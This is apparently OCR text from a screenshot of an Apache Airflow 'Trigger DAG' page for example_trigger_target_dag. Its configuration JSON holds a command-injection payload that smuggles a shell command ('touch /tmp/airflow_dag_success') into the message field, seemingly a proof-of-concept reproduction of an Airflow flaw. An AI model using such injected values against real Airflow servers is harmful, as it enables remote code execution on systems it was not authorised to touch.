 1 2 3 4 11:06
DAGs - DAGs - Airflow
localhost:8080/admin/airflow/trigger?dag_id=example_trigger_target_dag&origin=http://localhost:8080/admin/
您使用的是不受支持的命令行标记：--no-sandbox。稳定性和安全性会有所下降。
Airflow DAGs Data Profiling Browse Admin Docs About 2023-12-05 03:06:49 UTC
Trigger DAG: example_trigger_target_dag
Configuration JSON (Optional)
{"message":"'\";touch /tmp/airflow_dag_success;#"}
Trigger bail.